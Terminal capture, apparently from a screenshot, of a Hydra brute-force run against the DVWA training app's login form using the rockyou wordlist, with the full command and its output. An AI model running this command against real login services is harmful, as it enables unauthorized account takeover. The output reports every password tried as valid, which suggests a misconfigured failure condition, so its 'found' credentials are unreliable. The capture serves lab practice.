 ┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt dvwa.local http-post-form "/vulnerabilities/brute/:username=^USER^&password=
^PASS^&Login=Login:Username and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ille
gal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-03 04:20:10
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://dvwa.local:80/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:Username and/or
password incorrect.
[ATTEMPT] target dvwa.local - login "admin" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target dvwa.local - login "admin" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target dvwa.local - login "admin" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target dvwa.local - login "admin" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target dvwa.local - login "admin" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target dvwa.local - login "admin" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target dvwa.local - login "admin" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target dvwa.local - login "admin" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target dvwa.local - login "admin" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target dvwa.local - login "admin" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target dvwa.local - login "admin" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target dvwa.local - login "admin" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target dvwa.local - login "admin" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target dvwa.local - login "admin" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target dvwa.local - login "admin" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target dvwa.local - login "admin" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[80][http-post-form] host: dvwa.local   login: admin   password: jessica
[80][http-post-form] host: dvwa.local   login: admin   password: 123456
[80][http-post-form] host: dvwa.local   login: admin   password: 123456789
[80][http-post-form] host: dvwa.local   login: admin   password: iloveyou
[80][http-post-form] host: dvwa.local   login: admin   password: 12345
[80][http-post-form] host: dvwa.local   login: admin   password: princess
[80][http-post-form] host: dvwa.local   login: admin   password: abc123
[80][http-post-form] host: dvwa.local   login: admin   password: 1234567
[80][http-post-form] host: dvwa.local   login: admin   password: lovely
[80][http-post-form] host: dvwa.local   login: admin   password: password
[80][http-post-form] host: dvwa.local   login: admin   password: 12345678
[80][http-post-form] host: dvwa.local   login: admin   password: nicole
[80][http-post-form] host: dvwa.local   login: admin   password: daniel
[80][http-post-form] host: dvwa.local   login: admin   password: babygirl
[80][http-post-form] host: dvwa.local   login: admin   password: monkey
[80][http-post-form] host: dvwa.local   login: admin   password: rockyou